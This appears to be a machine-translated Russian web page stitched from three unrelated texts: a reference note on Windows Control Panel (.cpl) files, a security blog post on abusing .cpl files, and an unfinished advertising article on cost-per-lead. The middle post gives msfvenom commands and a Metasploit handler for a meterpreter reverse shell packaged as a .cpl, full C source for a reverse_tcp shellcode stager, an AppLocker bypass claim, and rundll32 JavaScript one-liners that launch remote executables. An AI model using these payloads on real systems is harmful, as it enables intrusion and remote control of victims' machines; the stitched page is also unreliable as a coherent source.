Аннотация
В этой статье описаны назначение и использование файлов панели управления (. cpl).
Дополнительная информация
Каждый инструмент на панели управления представлен файлом. cpl в системной папке Windows . Файлы. cpl в папке WindowsSystem загружаются автоматически при запуске панели управления. Обратите внимание, что файлы панели управления иногда загружаются с помощью записей в разделе [MMCPL] файла Control. ini. В таблице ниже перечислены наиболее распространенные файлы. cpl, в том числе все файлы. cpl, включенные в Windows.File name Purpose————————————————————————Access.cpl Accessibility propertiesAppwiz.cpl Add/Remove Programs propertiesDesk.cpl Display propertiesFindFast.cpl FindFast (included with Microsoft Office for Windows 95)Inetcpl.cpl Internet propertiesIntl.cpl Regional Settings propertiesJoy.cpl Joystick propertiesMain.cpl Mouse, Fonts, Keyboard, and Printers propertiesMlcfg32.cpl Microsoft Exchange or Windows Messaging propertiesMmsys.cpl Multimedia propertiesModem.cpl Modem propertiesNetcpl.cpl Network propertiesOdbccp32.cpl Data Sources (32-bit ODBC, included w/ Microsoft Office)Password.cpl Password propertiesSticpl.cpl Scanners and Cameras propertiesSysdm.cpl System properties and Add New Hardware wizardThemes.cpl Desktop Themes TimeDate.cpl Date/Time propertiesWgpocpl.cpl Microsoft Mail Post Office Обратите внимание, что в Windows 98 файл Desk. cpl называется Deskw95. cpl в сжатом CAB-файле. Файл переименован в Desk. cpl в папке WindowsSystem. Сторонние производители программного обеспечения и оборудования могут добавлять значки панели управления, чтобы обеспечить интерфейс для настройки параметров конфигурации для своих продуктов. Значок на панели управления появляется, когда файл. cpl помещен в папку WindowsSystem с помощью средства настройки программы. Вы можете создать ярлык для средства панели управления, перетащив значок из панели управления на Рабочий стол или в другое место либо создав ярлык и указав путь к файлу. cpl. Обратите внимание, что средство «звуки» не имеет собственного файла. cpl; Он использует файл mmsys. cpl. Чтобы создать ярлык для инструмента «звуки», используйте командную строку управления звуком mmsys. cpl.
Нужна дополнительная помощь?
Трое хороших учеников 2016/05/23 9:41
0x00 Предисловие
Исследования недавноMicrosoft Windows Media Center - .MCL File Processing Remote Code Execution (MS16-059)Во время процесса я познакомился с файлом cpl, поэтому я провел дальнейшее исследование и нашел некоторые интересные детали, которыми можно поделиться со всеми.
0x01 введение
Файл CPL является расширением панели управления Windows. CPL пишется какControl Panel Item
В каталоге system32 в каталоге установки системы находится ряд файлов .cpl, которые соответствуют элементам на панели управления.
Файл CPL — это, по сути, исполняемый файл Windows, но это не тот файл, который можно запускать напрямую и независимо. Обычно он открывается с помощью shell32.dll.
0x02 Создать файл CPL
1. Характеристики файла
По сути, это файл DLL, но он имеет следующие характеристики:
- Суффикс cpl
- Содержит функцию экспорта CPLApplet
- Дважды щелкните, чтобы запустить напрямую
2. Открытый метод
(1) Дважды щелкните, чтобы запустить напрямую
(2) Введите под cmdrundll32 shell32.dll, Control_RunDLL <имя файла>
(3) Введите под cmdcontrol <имя файла>
Заметка:
cmdrundll32 shell32.dll, Control_RunDLL <имя файла>Эквивалентно cmdcontrol <имя файла>
control.exe по существу вызывает rundll32.exe, а процесс выполнения файлов cpl через control.exe — rundll32.exe
(4) Вызывается по сценарию
a、vbs
#!shell
Dim obj
Set obj = CreateObject("Shell.Application")
obj.ControlPanelItem("test.cpl")
Скопировать кодb、js
#!javascript
var a = new ActiveXObject("Shell.Application");
a.ControlPanelItem("c:\test\test.cpl");
Скопировать код3. Используйте vc 6.0 для создания стандартного шаблона cpl.
По характеристикам файла cpl по сути является dll файлом
Таким образом, мы можем создать проект dll под vc и определить функцию экспорта как CPlApplet
#!c
LRESULT APIENTRY CPlApplet
(
HWND aHwndCPL_in, // Handle to Configuration Panel window.
UINT aUMsg_in, // CPL message.
LPARAM aLParam1_in, // First message parameter.
LPARAM aLParam2_in // Second message parameter.
)
Скопировать кодСтоит отметить, что некоторые параметры, связанные с CPL, определены в aUMsg_in:
| Return | Return
CPL message | if successfully | if not successfully
-------------------+-------------------+--------------------
CPL_INIT | nonzero | zero
CPL_GETCOUNT | nonzero | zero
CPL_NEWINQUIRE | zero | nonzero
CPL_SELECT | zero | nonzero
CPL_DBLCLK | zero | nonzero
CPL_STOP | zero | nonzero
CPL_EXIT | zero | nonzero
Скопировать кодДиаграмма взята из http://www.codeproject.com/Articles/3026/Creating-a-Config-Panel-Applet.
CPL_INIT:
Глобальная инициализация
CPL_GETCOUNT:
Получить количество диалоговых окон, поддерживаемых приложением
Возвращаемое значение: количество поддерживаемых диалоговых окон.
CPL_NEWINQUIRE:
Запросить информацию для диалоговых окон, поддерживаемых приложением
CPL_SELECT:
Установите значок, отображаемый, когда пользователь выбирает диалог
CPL_DBLCLK:
Установите значок, отображаемый, когда пользователь дважды щелкает диалоговое окно
CPL_STOP:
Сообщение для каждого диалога при закрытии панели управления
CPL_EXIT:
Освободить память, выйти
Вышеупомянутое является лишь кратким введением в связанные функции. Для получения подробных описаний вы можете проверить msdn и предоставить шаблон проекта для справки:
http://www.vbforums.com/attachment.php?s=7ebc3a64c985f675615a3e9d0aa350e8&attachmentid=286&d=981822351
Заметка:
Язык комментариев к функциям — словенский, но это не влияет на разработку нашей программы.
После загрузки шаблона файл cpl может быть скомпилирован напрямую, дважды щелкните для нормального выполнения
4. Создавайте файлы cpl простым и грубым способом.
Создайте новый стандартный проект dll вDLL_PROCESS_ATTACHДобавьте ниже код, связанный с полезной нагрузкой:
#!c
#include "Windows.h"
BOOL APIENTRY DllMain( HANDLE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
WinExec("cmd", SW_SHOW);
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Скопировать кодСуффикс файла dll, созданного после компиляции, можно изменить на cpl
Как показано
После нажатия появится cmd, но после выхода всплывающее окно предложит проблемы совместимости программ.
Если это cmd с правами администратора, окно не появится после завершения запущенной программы.
(Решение этой проблемы будет представлено позже)
0x03 тест
Из приведенного выше содержимого можно сделать вывод, что пока полезная нагрузка записана в функции DllMain (), вы можете напрямую изменить имя суффикса dll на cpl, а затем дважды щелкнуть для запуска
Естественно, я подумал о том, чтобы проверить, поддерживает ли meterpreter этот метод.
Создайте test.cpl:
#!shell
msfvenom -p windows/meterpreter/reverse_tcp -b 'x00xff' lhost=192.168.127.132 lport=8888 -f dll -o test.cpl
Скопировать кодmsf:
#!shell
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.127.132
set LPORT 8888
exploit
Скопировать кодДважды щелкните test.cpl и вернитесь в оболочку meterpreter.
Но также при выходе всплывающее окно предложит помощнику по совместимости программ
0x04 решить проблему
1. Всплывающее окно после обычного выполнения dll.
После тестирования было обнаружено, что исходная проблема совместимости программы была вызвана младшей версией vc6.0.
Поэтому при переходе на vs2008 (или более новую версию) этой проблемы не будет.
Как показано
2. Решите проблему с рамой пули meterpreter.
Я не буду здесь углубляться в метод генерации msfvenom. Решение состоит в том, чтобы использовать программу на C ++ для написания версии meterpreter reverse_tcp.
Ключевой код:
#!c
#include "Windows.h"
#include <WinSock2.h>
#include <stdio.h>
#pragma comment(lib,"WS2_32.lib")
int reverse_tcp()
{
WSADATA wsData;
if(WSAStartup(MAKEWORD(2,2),&wsData))
{
printf("WSAStartp fail.n");
return 0;
}
SOCKET sock = WSASocket(AF_INET,SOCK_STREAM,0,0,0,0);
SOCKADDR_IN server;
ZeroMemory(&server,sizeof(SOCKADDR_IN));
server.sin_family = AF_INET;
server.sin_addr.s_addr = inet_addr("192.168.127.132"); //server ip
server.sin_port = htons(8888); //server port
if(SOCKET_ERROR == connect(sock,(SOCKADDR*)&server,sizeof(server)))
{
printf("connect to server fail.n");
closesocket(sock);
WSACleanup();
return 0;
}
u_int payloadLen;
if (recv(sock,(char*)&payloadLen,sizeof(payloadLen),0) != sizeof(payloadLen))
{
printf("recv errorn");
closesocket(sock);
WSACleanup();
return 0;
}
char* orig_buffer = (char*)VirtualAlloc(NULL,payloadLen,MEM_COMMIT,PAGE_EXECUTE_READWRITE);
char* buffer = orig_buffer;
int ret = 0;
do
{
ret = recv(sock,buffer,payloadLen,0);
buffer += ret;
payloadLen -= ret;
} while (ret > 0 && payloadLen > 0);
__asm
{
mov edi,sock;
jmp orig_buffer;
}
VirtualFree(orig_buffer,0,MEM_RELEASE);
}
BOOL APIENTRY DllMain( HMODULE hModule,
DWORD ul_reason_for_call,
LPVOID lpReserved
)
{
switch (ul_reason_for_call)
{
case DLL_PROCESS_ATTACH:
reverse_tcp();
case DLL_THREAD_ATTACH:
case DLL_THREAD_DETACH:
case DLL_PROCESS_DETACH:
break;
}
return TRUE;
}
Скопировать кодСоздайте файл dll, измените имя суффикса на cpl
Нормальная работа, нормальный выход
0x05 Bypass Windows AppLocker
Ранее представленный «Обход Windows AppLocker»
Выполнение exe и скриптов будет заблокировано после включения правил по умолчанию.А как насчет файлов cpl?
Конечно, вы можете обойти ограничения Windows AppLocker
Как показано
0x06 rundll32
Добавьте некоторые детали вызова js-кода rundll32;
Запустите удаленный exe, он появится, чтобы перехватить:
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("\\127.0.0.1\c$\test\test.exe")
Скопировать кодКак показано
Решение:
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Exec("\\127.0.0.1\c$\test\test.exe")
Скопировать кодКак показано
При запуске локального файла cpl всплывающее окно сообщит, что расширение файла не может быть распознано:
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("c:\test\cpl.cpl")
Скопировать кодКак показано
Решение:
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("cmd /c c:\test\cpl.cpl",0,true)
Скопировать кодОстающаяся проблема:
1. Невозможно вызвать Shell.Application для непосредственного выполнения файла cpl:
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new20%ActiveXObject("Shell.Application").ControlPanelItem("c:\test\cpl.cpl")
Скопировать код2. Файл cpl нельзя вызвать удаленно
Неизвестный суффикс файла:
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Exec("\\127.0.0.1\c$\test\cpl.cpl")
Скопировать кодBullet box перехватывает удаленные файлы:
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Exec("cmd /c \\127.0.0.1\c$\test\cpl.cpl")
Скопировать кодand
#!javascript
rundll32.exe javascript:"..mshtml,RunHTMLApplication ";document.write();new%20ActiveXObject("WScript.Shell").Run("cmd /c \\127.0.0.1\c$\test\cpl.cpl",0,true)
Скопировать кодЕсли у вас есть решение или идея получше, я надеюсь, вы сможете им поделиться. Большое спасибо.
0x07 Microsoft Windows Media Center — .MCL File Processing Remote Code Execution (MS16-059)
Ссылка для скачивания:www.exploit-db.com/exploits/39…
Поместите настроенный ярлык в любой путь, локальный или удаленный, когда пользователь обращается к этому каталогу, полезная нагрузка будет выполнена
Удаленный путь демонстрации:\127.0.0.1c$testpoc(При нормальных обстоятельствах доступ к этому каталогу также будет рассматриваться как удаленный каталог и заблокирован песочницей)
На рисунке показана демонстрация poc для доступа к удаленному каталогу.\127.0.0.1c$testpocИ обойти перехват песочницы, успешно выполнить полезную нагрузку
- /
- /
Что такое CPL в интернет-маркетинге и рекламе
Что такое CPL в интернет-маркетинге и рекламе
Чего мы хотим? Больше лидов за наши деньги, а в идеале еще и на бюджете сэкономить, но цель по лидам закрыть. Мы знаем, как снизить стоимость CPL, не теряя охват и качество аудитории. Рассказываем.
Какая цена лида считается нормальной
Для начала давайте определимся, что это такое — «нормальная» цена за лид. Логичный ответ — такая, чтобы экономика бизнесе сходилась, то есть все расходы на привлечение клиентов окупались за счет всех продаж. В этой статье мы не будем погружаться в юнит-экономику, но прикинуть адекватные расходы на лида можно так:
Рекламная кампания считается успешной, если цена лида как минимум в два раза ниже выручки от одной заявки.
ПРИМЕР
Фотостудия получает выручку 2000 ₽ с часа съемки.
На рекламу она потратила 50 000 ₽ и получила 62 лида.
То есть CPL = 50 000 / 62 = 806 ₽.
Кампанию можно считать успешной: CPL-показатель ниже выручки в 2,4 раза.
Больше о том, как рассчитать стоимость лида, читайте в нашей статье:
Оптимизация стоимости лида
Чтобы оставаться в рамках бюджета на рекламу и при этом получать больше контактов, нужно понимать, от чего зависит стоимость лида. Лид — обычно финальная точка маркетинговой воронки, значит, на его стоимость влияет каждый шаг конверсии — от охватов до непосредственно заявок. То есть чтобы снизить стоимость CPL, нужно увеличивать конверсии.
Давайте смотреть, как это можно сделать.
1. Давать рекламу на разных площадках и исключать те, что дают дорогие лиды
Получать лиды можно десятками разных способов. Некоторые из них:
- органический трафик: пользователи, которые попадают на сайт через поисковые системы;
- контекстная реклама в Яндекс. Директ и Google AdWords;
- таргетированная реклама в соцсетях;
- баннерная реклама и тизеры на сайтах-партнерах.
Чтобы понять, где реклама работает лучше, специалисты дают объявления на разных площадках. Затем анализируют, какая из площадок дает дешевые и качественные лиды, а где CPL не окупается.
ПРИМЕР
Маркетолог в интернет-магазине запустил контекстную рекламу в Яндекс. Директ, настроил таргет в Instagram и дал объявление в нескольких Telegram-каналах. И вот какие результаты получились:
Самые дорогие лиды пришли из Telegram. Если этот показатель превышает максимально возможную стоимость лида, площадку нужно исключить и перераспределить бюджет на контекстную рекламу и Instagram.
То же касается баннерной и тизерной рекламы. Выбирая сайт-плейсмент нужно понимать, какой трафик получает этот сайт. Там может быть несколько миллионов уникальных посетителей в сутки, но 99,9% аудитории не заинтересованы в товаре или услуге, которую рекламирует компания. Возможно, стоит заказать рекламу на сайте с трафиком поменьше, но с целевой аудиторией, схожей с ЦА компании.
Ваша реклама работает на все 100%?
Искусственный Интеллект ANDATA проверит настройки вашей рекламы и составит рекомендации по улучшению
2. Тестировать разные кампании
Лучше запустить несколько рекламных объявлений на разные темы и на разные аудитории, чем брать одну широкую тему и таргетировать ее на всех. Когда запущено несколько объявлений, можно оперативно провести анализ, который поможет:
- выявить, какой креатив дает целевые и недорогие лиды;
- какая аудитория кликает на рекламу чаще и охотнее оставляет контакты, а какая кликает, но редко оставляет номер телефона.
ПРИМЕР
Ювелирный магазин предлагает дорогие креативные украшения в стиле веб-панк. В настройках рекламы указывает возраст аудитории от 25 до 35 лет, считая ее самой платежеспособной. Но кампания дает много нецелевых лидов, так как этой субкультурой интересуются люди моложе.
Улучшить CPL в данном случае можно, изменив возраст целевой аудитории в рекламной кампании на людей от 18 до 24 лет. Также можно протестировать в отдельном объявлении рекламу на более старший возраст: 25−30 лет и посмотреть на результаты.
Анализировать, эффективность площадок и кампаний можно с помощью специализированных сервисов. Например, ANDATA считывает данные о пользователе: с какого устройства, браузера человек заходит на сайты, какие страницы посещает, на каких элементах задерживается. Сервис собирает данные и из других источников: CRM-систем, мобильных приложений и прочих.
На основе собранной информации ANDATA создает базу данных, обрабатывает информацию и передает ее подсистеме машинного обучения (ML). Система анализирует рекламные кампании, сопоставляет пользователей, которые взаимодействуют с рекламой, с базой данных. На этой основе сервис дает рекомендации, какие настройки кампании нужно изменить. Вы можете применить эти рекомендации в 1 клик и увидеть, как система снижает ваш CPL.
Хотите снизить CPL в 1 клик?
Попробуйте ANDATA
3. Снизить цену за клик
